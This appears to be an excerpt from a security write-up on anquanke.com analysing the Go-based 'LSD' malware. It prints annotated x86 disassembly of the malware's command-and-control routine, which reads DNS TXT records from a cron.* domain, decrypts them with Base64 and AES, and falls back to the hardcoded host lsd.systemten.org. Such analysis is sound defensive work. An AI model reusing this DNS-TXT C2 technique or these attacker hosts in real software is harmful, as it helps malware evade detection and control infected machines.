 sub esp, 28h
lea eax, aCronIap5u1rbet ; "cron.iap5u1rbety6vifaxsi9vovnc9jjay2l.c"...
mov [esp+28h+var_28], eax
mov [esp+28h+var_24], 29h
call net_LookupTXT
Lookup DNS TXT Record
mov eax, [esp+28h+var_20]
mov ecx, [esp+28h+var_1C]
mov edx, [esp+28h+var_14]
test edx, edx
jnz loc_82425A0
loc_82425CA:
call runtime_morestack_noctxt
jmp github_com_hippies_LSD_LSD
github_com_hippies_LSD_LSDC_Getcro
test ecx, ecx
jbe loc_82425C3
mov ecx, [eax]
mov eax, [eax+4]
loc_82425C3:
call runtime_panicindex
loc_82425A0:
lea eax, aCronIap5u1rbet ; "cron.iap5u1rbety6vifaxsi9vovnc9jjay2l.c"...
mov [esp+28h+var_28], eax
mov [esp+28h+var_24], 29h
call github_com_hippies_LSD_LSDC_Dnsget
mov ecx, [esp+28h+var_20]
mov eax, [esp+28h+var_1C]
jmp loc_8242510
loc_8242510:
mov [esp+28h+var_4], ecx
mov [esp+28h+var_8], eax
lea edx, aCronIap5u1rbet ; "cron.iap5u1rbety6vifaxsi9vovnc9jjay2l.c"...
mov [esp+28h+var_28], edx
mov [esp+28h+var_24], 29h
call github_com_hippies_LSD_LSDC_NewAesCipher128
Generate AES Cipher Handler
mov eax, [esp+28h+var_20]
mov [esp+28h+var_28], eax
mov eax, [esp+28h+var_4]
mov [esp+28h+var_24], eax
mov eax, [esp+28h+var_8]
mov [esp+28h+var_20], eax
call github_com_hippies_LSD_LSDC__AesCipher128_Decrypt
Decrypt DNS TXT Record data with
Base64+AES
mov eax, [esp+28h+var_1C]
mov ecx, [esp+28h+var_18]
mov edx, [esp+28h+var_14]
mov ebx, [esp+28h+var_10]
test ebx, ebx
jz short loc_8242574
lea eax, aLsdSystemtenOr ; "lsd.systemten.org"
mov [esp+28h+arg_0], eax
mov [esp+28h+arg_4], 11h
add esp, 28h
retn
loc_8242574:
mov [esp+28h+var_28], 0
mov [esp+28h+var_24], eax
mov [esp+28h+var_20], ecx
安全客 ( www.anquanke.com )